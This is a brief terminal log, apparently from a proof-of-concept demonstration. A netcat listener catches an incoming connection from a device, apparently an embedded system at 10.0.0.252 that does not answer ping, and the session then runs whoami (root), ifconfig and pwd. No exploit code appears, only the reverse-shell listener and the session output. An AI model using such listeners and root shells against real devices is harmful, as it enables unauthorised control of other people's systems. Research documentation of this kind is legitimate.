 albinolobster@ubuntu:~$ ping 10.0.0.252
PING 10.0.0.252 (10.0.0.252) 56(84) bytes of data.
^C
--- 10.0.0.252 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3057ms
albinolobster@ubuntu:~$ nc -vl 192.168.1.7 1270
Listening on [192.168.1.7] (family 0, port 1270)
Connection from [192.168.1.70] port 1270 [tcp/*] accepted (family 2, sport 51709)
whoami
root
ifconfig eth0
eth0      Link encap:Ethernet  HWaddr 1C:1B:0D:C2:CE:24
          inet addr:10.0.0.252  Bcast:10.0.0.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:13772 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8178 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:532
          RX bytes:1261132 (1.2 MiB)  TX bytes:1342887 (1.2 MiB)
          Interrupt:11
pwd
/mtd/block4/web